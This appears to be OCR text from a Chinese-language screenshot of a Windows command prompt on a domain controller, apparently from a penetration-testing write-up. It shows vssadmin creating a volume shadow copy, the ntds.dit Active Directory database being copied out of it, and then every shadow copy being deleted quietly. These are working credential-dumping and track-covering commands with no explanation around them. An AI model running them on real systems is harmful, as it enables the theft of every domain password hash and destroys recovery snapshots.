 这台电脑 本地磁盘 (C:)
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
名称
101cde781c961a2
lyxc
PerfLogs
Program Files
Program Files (x86
Windows
用户
ntds.dit
C:\Users\administrator>vssadmin create shadow /for=c:
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2013 Microsoft Corp.
成功地创建了 'c:\' 的卷影副本
卷影副本 ID: {a930be8b-cccf-4d2e-8e84-a808c67ef44b}
卷影副本卷名: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4
C:\Users\administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4\
ows\NTDS\ntds.dit c:\ntds.dit
已复制 1 个文件。
C:\Users\administrator>vssadmin delete shadows /for=c: /quiet
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2013 Microsoft Corp.
C:\Users\administrator>vssadmin delete shadows /ALL /quiet
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2013 Microsoft Corp.
找不到满足查询的项目。
C:\Users\administrator>_